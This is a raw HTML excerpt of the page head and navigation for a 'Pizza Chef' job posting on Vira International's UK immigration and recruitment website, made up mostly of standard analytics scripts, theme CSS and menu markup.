cooking station including the oven is prepared and clean. Preparing ample number of pizza dough for the shift..."><meta itemprop="datePublished" content="2023-03-14"><meta itemprop="dateModified" content="2023-03-14T17:06:19+00:00"><meta itemprop="author" content="Vira International"><meta property="profile:first_name" content="Vira"><meta property="profile:username" content="Vira International"><link rel="https://api.w.org/" href="https://www.vira.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vira.co.uk/wp-json/wp/v2/posts/7675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vira.co.uk/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.vira.co.uk/?p=7675' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vira.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vira.co.uk%2Fjobs%2Fpizza-chef" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vira.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vira.co.uk%2Fjobs%2Fpizza-chef&#038;format=xml" /> <script>WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
WP_VID_LIGHTBOX_URL="https://www.vira.co.uk/wp-content/plugins/wp-video-lightbox";
function wpvl_paramReplace(name, string, value) {
// Find the param with regex
// Grab the first character in the returned string (should be ? or &)
// Replace our href string with our new value, passing on the name and delimeter
var re = new RegExp("[\?&]" + name + "=([^&#]*)");
var matches = re.exec(string);
var newString;
if (matches === null) {
// if there are no params, append the parameter
newString = string + '?' + name + '=' + value;
} else {
var delimeter = matches[0].charAt(0);
newString = string.replace(re, delimeter + name + "=" + value);
}
return newString;
}</script><meta property="og:image" content="" /><meta name="description" content="Job Description – Pizza Chef          Duties:     Working as team to prepare, items to the customers requirements while following SOPs and ensure all meals are produced as soon as possible with the agreed level of quality.      Ensuring the cooking station including the oven is prepared and clean.  " />  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>fbq('init', '691687141553422', {}, {
"agent": "wordpress-6.8.3-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script>  <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=691687141553422&ev=PageView&noscript=1" /> </noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script> <style type="text/css" id="wp-custom-css">small{line-height: normal; display: inline-block;}
.iconbox .box-content p{ text-align: justify;}
.fhide{ display:none !important;}
.content-body-inner{ padding-bottom:40px !important;}
.eacc-widget-box{border-radius: 5px !important; padding: 5px !important; box-shadow: 0 0px 35px rgba(2, 6, 32, 0.2);}
.eacc-widget-box .eacc-message-text{ padding-left:5px;}
.eacc-widget-box .eacc-actions-button{text-align: center !important;
display: block;}
.eawc-window-opener-button-buttonTypeText .eawc-window-opener-button-buttonText{font-size: 14px !important;font-weight: 400 !important;}
/* header */ 
.topbar-left{ display:none !important;}
.topbar-right{ float: right !important;}
.site-topbar {
color: #fff; }
.site-topbar-flex{ display: contents !important;}
.wpcf7-form  .wpcf7-form  .button, input[type="button"], .wpcf7-form  input[type="submit"], .wpcf7-form  button{	background-color: #244a98;}
.site-content .page-title .page-title-inner{ margin-bottom:10px;}
@media all and (min-width: 300px) and (max-width:480px) {
.home .text-intro{ text-align: justify !important; font-size: 1rem;}
.ukimmigration .iconbox .box-content p div{ display:none !important;}
.topbar-right { margin-top:0px !important; }
.site-topbar{ padding-top:0px;}
body .site-header.site-header-classic.header-brand-left .header-brand a img, body .site-header.site-header-classic.header-brand-right .header-brand a img{ width:60%;}
.site-content .breadcrumbs-inner a{ padding-bottom:10px;}
.content-header{ margin-bottom:10px;}
}
.in-block{line-height: normal;display: inline-block}
.site-footer .footer-widgets p{ margin-bottom:10px;}
.info-box .info-content .info-title { margin: 0 0 10px 0;}
.site-header.site-header-classic.header-brand-left .extras, .site-header.site-header-classic.header-brand-right .extras{padding-left: 20px;margin-left: 20px;}
#site .iconbox .box-header .box-title{min-height: 50px;}
.site-header.site-header-classic.header-brand-left .menu-extras .search-box.active .widget.widget_search .search-form label .screen-reader-text, .site-header.site-header-classic.header-brand-right .menu-extras .search-box.active .widget.widget_search .search-form label .screen-reader-text {bottom: 80%; font-size:10px; }
.site-header.site-header-classic.header-brand-left .menu-extras .search-box .search-field, .site-header.site-header-classic.header-brand-right .menu-extras .search-box .search-field{width: 85%;
min-width: 120px;}
/* --- blog --- */ 
#site .blog-shortcode .blog-entries .blog-grid .post .post-title {
position: static;padding: 15px 20px 20px 20px;line-height: normal;font-weight: 600;border: 1px solid rgba(255,255,255,0.1); border-top: none !important;}
#site .blog-shortcode .blog-entries .blog-grid .post .post-title{ height:100px;}
#home-blog .has-post-thumbnail{ min-height:127px;}
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post{padding: 20px 20px;padding-left: calc(40% + 20px); margin-bottom:10px;}
input[type="submit"].no-bg, button[type="submit"].no-bg, .button.no-bg{ color:#244a98;}
.text-intro {font-size: 1.5rem;
line-height: normal;}
.large-text {font-size:0.90rem;}
.first-blog .featured-image
{ display:none !important;}
.first-blog .blog-entries .entries-wrapper:not(.blog-grid) .post {
padding:0px !important;
padding-left: calc(0% + 0px);
margin-bottom:0px;} 
.first-blog .post {background: transparent !important;box-shadow: none !important; text-align: center !important;}
.first-blog .post-title, .first-blog .post-title a{ margin:0px; color: #fff !important; font-size: 2.2rem !important; line-height:normal !important; margin:0px !important;}
.first-blog .post-image{margin:0px !important;}
/*  home  */
#home-iconbox img{ max-width:32% !important; width:32% !important;}
#home-iconlink .iconlist-item-icon img{ height: 100px !important; width: 120px !important; margin-bottom: 0px !important; opacity:1 !important;transform: translateY(0px) !important; }
#home-iconlink .iconlist-item-icon{ margin-bottom:10px !important;}
div.wpra-list-template .wpra-item-list > li.wpra-item > div.wprss-feed-meta > span {
font-size: 80%;
clear: both;
opacity: 0.6;
}
.wpra-item-list--bullets.wpra-item-list--default{ line-height:normal !important;}
/* Form */ 
.c7le{line-height: normal !important; display: inline-block; padding-top: 7px;
padding-left: 5px; border: #d5d6dd 1px solid;
margin-right: -5px;
height: 50px;
border-right: none;
position: relative;
z-index: 2;
background: rgba(255,255,255,0.4);
padding-left: 10px;}
.intl-tel-input{margin-right: -5px; background: rgba(255,255,255,0.3); }
.intl-tel-input .country-list{width: 300px; line-height: normal !important;}
form input, 
form  select {letter-spacing: normal !important; text-transform: none !important; width: 100%; margin-bottom:3px !important; text-transform:none !important; font-size:14px;}
.top-space{padding-top:15px;
}
.form-multiple{ height:90px;}
.wpcf7-form small{ color:#999;}
.wpcf7-form textarea, .wpcf7-form input[type="text"], .wpcf7-form input[type="password"], .wpcf7-form input[type="datetime"], .wpcf7-form input[type="datetime-local"], .wpcf7-form input[type="date"], .wpcf7-form input[type="month"], .wpcf7-form input[type="time"], .wpcf7-form input[type="week"], .wpcf7-form input[type="number"], .wpcf7-form input[type="email"], .wpcf7-form input[type="url"], .wpcf7-form input[type="search"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="color"], .wpcf7-form input.input-text,   .form-multiple, .wpcf7-form select, .wpcf7-file
{letter-spacing: normal !important; text-transform: none !important; width: 100%; margin-bottom:3px !important; text-transform:none !important;  font-size:14px; border: 1px solid rgb(213, 214, 221); position:relative; z-index:1;
border: 1px solid rgb(206, 206, 206);}
.form-multiple{background: none;}
.wpcf7-phonetext{position: static !important;}
.wpcf7-form label.error{ display:none !important;}
.theme_1.wpcf7-form input.error, .theme_1.wpcf7-form select.error, .theme_1.wpcf7-form textarea.error {border-bottom: 1px solid #f00; outline: none;}
.wpcf7-form  .wpcf7-form  .button, input[type="button"], .wpcf7-form  input[type="submit"], .wpcf7-form  button{width: auto; font-size: 18px !important; 
font-weight: 600 !important;
color: #fff !important; font-family: Poppins;}
div.wpcf7 .wpcf7-submit:disabled{background:#c6d3e3 !important;  }
.wpcf7-form textarea{ height:100px;}
input[type="checkbox"] {width: auto;
vertical-align: middle;
margin: 0px 5px 0px 0px !important;
padding: 0px !important;}
.wpcf7-acceptance{ padding-bottom:15px; display:block; }
.wpcf7-acceptance > span{ margin-left:0px;}
.wpcf7-acceptance .wpcf7-list-item-label{ font-size:12px;}
form .columns { padding-left:2px; padding-right:2px;}
form h4{margin: 14px 0px !important;}
.vSearch{width: auto;
cursor: pointer; height:50px;
border-radius:2px;
font-size: 14px;
font-weight: 500;}
.vSearch:hover{ color:#fff;}
.button, input[type="button"], input[type="submit"], button {border-radius: 100px; cursor:pointer;}
input, select{ font-family:arial !important; font-size:14px;}
input[type="submit"].outline, button[type="submit"].outline, .button.outline{ line-height:40px !important;}
a.button{ line-height:45px !important;}
/* job search form */
#job-searchform{ background: url(/wp-content/uploads/2020/07/search-bg.jpg) right bottom  no-repeat;  }
.page-template-template-jobsearch table tbody tr td, 
.page-template-template-jobsearch table tbody tr th{padding: 15px 2px;}
/* Footer */ 
.widget.style3 ul li:nth-child(2n){ padding-left:0px;}
.widget.style3 ul li{ width:100%;}
/* breadcrumbs */
.site-content .breadcrumbs-inner > span::before{display:none;}
.site-content .breadcrumbs-inner a{padding: 0 0 10px 0;}
.site-content .breadcrumbs-inner > span {
margin: 0px 5px 0px 0px;
padding-right: 10px;
border-right: 1px #ccc solid;
}
.site-content .breadcrumbs-inner span:last-child { border-right: none !important; }
/* Content */
.wpb_text_column ul, 
.wpb_text_column ol{
padding-left:15px;
line-height:normal;
}
.wpb_text_column ul li, 
.wpb_text_column ol li{
padding-bottom:10px !important; line-height:24px !important;}
.fw300{ font-weight:300 !important;}
.fw400{ font-weight:400 !important;}
.fw600{ font-weight:600 !important;}
.fw700{ font-weight:700 !important;}
.tl1{font-size: 2rem !important; margin-bottom:15px !important;}
.tl2{font-size: 1.7rem !important; margin-bottom:15px !important;}
.tl3{font-size: 1.2rem !important; margin-bottom:15px !important;}
/* Top Menu */
body .site-topbar .topbar-menu .menu-top > li > .menu-item-toggle::after { font-size:16px !important;}
.site-topbar .topbar-menu .menu-top > li.menu-item-has-children > a::after
{content: '\f123';}
@media all and (min-width: 300px) and (max-width:768px) {
.content-bottom-widgets{ display:none;}
}
@media all and (min-width: 300px) and (max-width:768px) {
.eawc-window-opener-button-buttonTypeText{padding: 4px 4px 4px 4px !important;}
.eawc-window-opener-button-buttonTypeText .eawc-window-opener-button-buttonText{ display:none !important;}
}
@media all and (min-width: 300px) and (max-width:768px) {
body .site-topbar .topbar-menu .menu-top > li.menu-item-has-children {
padding-right: 32px;
}
body .site-topbar .topbar-menu .menu-top > li > .menu-item-toggle { width: 16px;
height: 16px; position: absolute;right: 7px;top: 82%;}
}
/* Testimonial */
.post-type-archive-testimonial .post-image{ width:auto !important;}
.post-type-archive-testimonial .has-post-thumbnail .featured-image{ background:transparent !important;}
.post-type-archive-testimonial .testimonial::before,
.single-testimonial .testimonial::before
{border: 1px solid #ddd  !important;
left: 110px  !important;
margin-top: 0px  !important;
top: 0% !important;}
.post-type-archive-testimonial  .testimonial::after,
.single-testimonial .testimonial::after
{ content:none !important;}
.post-type-archive-testimonial  .post.has-post-thumbnail .post-image img, .testimonial_rotator_single.has-image.template-default .img img{border: 1px solid #ddd  !important; border-radius:100px;}
.single-testimonial .post-header, .single-testimonial .post-thumbnail{ display:none !important;}
.testimonial_rotator.template-default .testimonial_rotator_author_info{font-style: normal !important;font-size: 14px !important;}
.single-testimonial #related-posts{ display:none !important;}
.testimonial_rotator.template-default .testimonial_rotator_author_info{border-left: solid 3px #c6d3e3 !important;}
.single-testimonial #archives-3{ display:none;}
/* COmment  */ 
#comments{margin: 00px auto;}
#wpdcom .wpd-form .wpdiscuz-textarea-wrap.wpd-txt .wpd-textarea-wrap {
flex-basis: calc( 100% - 00px );}
#wpdcom.wpd-layout-3 .wpd-thread-list {
padding: 0px 0;
}
#wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-wrap {
margin-bottom: 0px;
}
/* Team Member */
.tlp-member-article{padding-top: 0px !important;}
.team-right, .tlp-member-feature-img{padding: 0px !important;}
.tlp-member-detail{padding-bottom:20px !important; text-align:justify;}
.tlp-member-title{margin-bottom: 0px!important; font-weight: 600 !important; margin-top: 0px !important;}
.tlp-position h4{margin-bottom:20px !important;margin-top: 0px !important;color:#82a3cc !important;font-weight: 600;}
.tlp-team .contact-info{list-style: none !important;}
.tlp-team .tpl-social a, .tlp-team .tpl-social a:hover{overflow: hidden !important;
border-radius: 100px !important;}
.page-id-5499 .tpl-social{ display:none !important;}
.tlp-single-container .tlp-member-feature-img img{padding: 0px 20px 10px 20px  !important;}
.page-id-5499  .tlp-team .layout4 h3{font-size: 20px;}
.page-id-5499 .layout4 .designation{font-weight: normal !important;
line-height: normal !important;}
.tlp-team .round-img img{border-radius: 0% !important;
max-width: auto !important;
min-width: auto !important;
width: auto !important; padding: 00px 20px 0px 20px;
}
.page-id-5499  .single-team-area *{ text-align: center !important;}
.page-id-5499 .tlp-team .img-responsive{ display: inline-block;}
.h320p{font-size: 20px;}
/* team landing page
.page-id-5499 .tlp-team .team-member a{padding: 15px 30px 15px 30px !important; background: #c7d3e6;display: block !important;}
.page-id-5499 .tlp-team .team-member .name a{background: transparent !important; padding:0px !important;} 
.page-id-5499 .tlp-team .img-responsive{padding: 0px !important;border-radius: 200px !important;border:1px solid rgba(255,255,255,0.2) !important;}
.page-id-5499 .tlp-content{text-align: center !important; line-height: normal !important; padding-bottom: 15px !important;
padding-top: 15px !important;}
.page-id-5499 .team-member .single-team-area{background: #244a98 !important;border-radius: 10px !important;overflow: hidden !important;}
@media all and (min-width: 300px) and (max-width:768px) {
.page-id-5499 .layout1  .tlp-col-xs-6{ padding-left:4px !important; padding-right:4px !important;}
.page-id-5499 .tlp-team .team-member .name a{font-size: 16px; line-height: normal !important;}
.page-id-5499	.tlp-team .designation{font-size: 13px; line-height: normal !important;}
}  */
.ap-box{display: none;}
.post-content{ margin-bottom:15px;}
/* toggle  tab*/ 
#site .vc_toggle .vc_toggle_title h4{padding: 10px 35px 10px 0px !important;}
#site .vc_toggle  ul{ padding-left:15px !important;}
/* grid */ 
.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9{ padding-left:2px; padding-right:2px;}
@media all and (min-width: 300px) and (max-width:767px) {.aotab-name{display: none; }
.wizard-sb > .steps li{width: auto;}
.panel-box-header {position: relative; overflow: visible;}
.panel-box-header  .panel-box .panel-box-icons {position: absolute;}
#overseasAddressBox .panel-box-icons{
position: absolute;
right: 5px !important;
top: -17px !important;
z-index: 9 !important;
background: #eee !important;
padding: 0px 7px !important;
font-size: 14px !important;
border-radius: 3px !important;
border: 1px solid #ccc !important;}
}
.single-team .tlp-position{ padding-bottom: 10px;
font-weight: 400;
font-size: 18px;}
.page-id-5499 .single-team-area * {
text-align: left !important;
}
body {
overflow-x: visible;
}
.site-header.site-header-classic .social-icons a i.fa-twitter {
background: url(https://www.vira.co.uk/wp-content/uploads/2024/01/twitter.png) !important;
background-repeat: repeat;
background-size: auto;
background-size: 60% auto !important;
background-position: center center !important;
background-repeat: no-repeat !important;
margin-bottom: -13px;
}
.fa-twitter::before {
content: none !important;
}
.footer-meta .social-icons a i.fa-twitter { background: #000 url(https://www.vira.co.uk/wp-content/uploads/2024/01/twitter-black.png) !important;
background-size: 50% !important;
background-position: center center !important;
background-repeat: no-repeat !important;
}
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a, .site-header.site-header-classic.header-brand-right .header-widget .widget .info-box a{font-size: 1rem;
letter-spacing: -1px;}
.site-header.site-header-classic.header-brand-left .extras, .site-header.site-header-classic.header-brand-right .extras {
padding-left: 15px;
margin-left: 15px;
}
.pum-theme-lightbox .pum-container{padding: 0;
border-radius: 15px;}
.pum-theme-lightbox .alignleft {
float: left;
margin: 0;
clear: left; border-radius: 15px;
}
.pum-theme-lightbox .pum-container {
padding: 0;
border-radius: 18px;
border: 3px solid #000;
box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 );
background-color: rgba( 255, 255, 255, 1.00 );
}
.pum-theme-lightbox .pum-content + .pum-close{
line-height: 8px;
height: 32px;
width: 32px;
}
.accreditations #myFrame{ min-width:100px !important; max-width:100px !important;}
body, p, ul, lu, ol, a, span, strong, b, div, td, h1, h2, h3, h4, h5, h6, .button, input[type="button"], input[type="submit"], button, input[type="text"], input[type="select"], input[type="textarea"] 
{font-family: "PT Sans", serif !important;}
html.pum-open.pum-open-overlay, html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
overflow: auto;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="UHEH-wYTNX579AoBwQlEltqVwGcADOTfiyIuneTC96E" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-96522356-1"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-96522356-1');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-96522356-2"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-96522356-2');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], 
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); 
})(window,document,'script','dataLayer','GTM-5QH3R9L');</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QH3R9L" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RJYLX03VMY"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-RJYLX03VMY');</script> <link href="https://fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet"></head><body class="wp-singular post-template-default single single-post postid-7675 single-format-standard wp-theme-vira sliding-desktop-off sliding-overlay layout-wide sidebar-right wpb-js-composer js-comp-ver-6.2.0 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div id="site" class="site wrap header-position-top"><div id="site-topbar" class="site-topbar"><div class="site-topbar-inner wrap"><div class="site-topbar-flex"><div class="topbar-left"> <a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle"> <span></span> </a></div><div class="topbar-right"><div class="topbar-text"><div class="topbar-menu"><ul id="menu-top-menu" class="menu menu-top"><li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.vira.co.uk/home">Home</a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1808"><a href="https://www.vira.co.uk/about-us">About Us</a><ul class="sub-menu"><li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.vira.co.uk/our-team">Meet Our Team</a></li></ul></li><li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1812"><a href="https://www.vira.co.uk/blog">Blog</a></li><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://www.vira.co.uk/contact-us">Contact Us</a></li></ul></div></div></div></div></div></div><div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow"><div class="site-header-inner wrap"><div class="header-content"><div class="header-brand"> <a href="https://www.vira.co.uk"> <img src="https://www.vira.co.uk/wp-content/uploads/2025/11/vira25-1.png" srcset="https://www.vira.co.uk/wp-content/uploads/2025/11/vira25-1.png 1x, https://www.vira.co.uk/wp-content/uploads/2025/11/vira25-1.png 2x" alt="Vira International" class="logo logoDefault" /> </a><div class="header-widget"><div id="custom_html-2" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box"> Call us <a href="tel:+442088635811" style="color:#000000 !important; font-weight:500;">+44 208 863 5811</a></div></div></div></div></div><nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-vira-main-menu" class="menu menu-primary"><li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1751"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a><ul class="sub-menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.vira.co.uk/dependant-and-family-visa">Dependant and Family Visa</a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.vira.co.uk/entry-clearance-applications">Entry Clearance applications</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://www.vira.co.uk/indefinite-leave-to-remain">Indefinite Leave to remain</a></li><li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.vira.co.uk/global-business-mobility-gbm">Global Business Mobility (GBM)</a></li><li id="menu-item-8625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.vira.co.uk/innovator-founder">Innovator Founder</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.vira.co.uk/naturalisation">Naturalisation</a></li><li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.vira.co.uk/skilledworkervisa">Skilled Worker visas</a></li></ul></li><li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1746"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship &#038; Compliance</a><ul class="sub-menu"><li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://www.vira.co.uk/audit">Compliance and HR Audit</a></li><li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.vira.co.uk/sponsor-licence-application">Sponsor Licence application</a></li><li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://www.vira.co.uk/sponsor-management">Sponsor Management</a></li></ul></li><li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878"><a href="https://www.vira.co.uk/internships">Internships</a><ul class="sub-menu"><li id="menu-item-9022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022"><a href="https://www.vira.co.uk/usa">USA</a></li><li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.vira.co.uk/australia">Australia</a></li><li id="menu-item-9021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021"><a href="https://www.vira.co.uk/new-zealand">New Zealand</a></li><li id="menu-item-9020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9020"><a href="https://www.vira.co.uk/europe-and-africa">Europe and Africa</a></li><li id="menu-item-9019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019"><a href="https://www.vira.co.uk/asia">Asia</a></li></ul></li><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1738"><a href="https://www.vira.co.uk/recruitment">Recruitment</a><ul class="sub-menu"><li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.vira.co.uk/hospitality">Hospitality</a></li><li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.vira.co.uk/construction">Construction</a></li></ul></li></ul><div class="extras"><ul class="menu menu-extras"><li class="search-box"> <a href="#"><i class="sl-magnifier "></i></a><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.vira.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li></ul><div class="social-icons"><a href="https://www.facebook.com/virauk" data-tooltip="" target="_blank"><i class="fa fa-facebook-f"></i></a><a href="https://twitter.com/ViraUK" data-tooltip="" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC1-_ltvqdi0AsdCByXm_qAQ" data-tooltip="" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://www.instagram.com/virauk/" data-tooltip="" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/virauk" data-tooltip="" target="_blank"><i class="fa fa-linkedin"></i></a></div></div> <a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle"> <span></span> </a></nav></div></div></div><div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow"><div class="site-header-inner wrap"><div class="header-brand"> <a href="https://www.vira.co.uk"> <img src="https://www.vira.co.uk/wp-content/uploads/2025/11/vira25-1.png" srcset="https://www.vira.co.uk/wp-content/uploads/2025/11/vira25-1.png 1x, https://www.vira.co.uk/wp-content/uploads/2025/11/vira25-1.png 2x" alt="Vira International" class="logo logoDark" /> </a></div><nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-vira-main-menu-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type 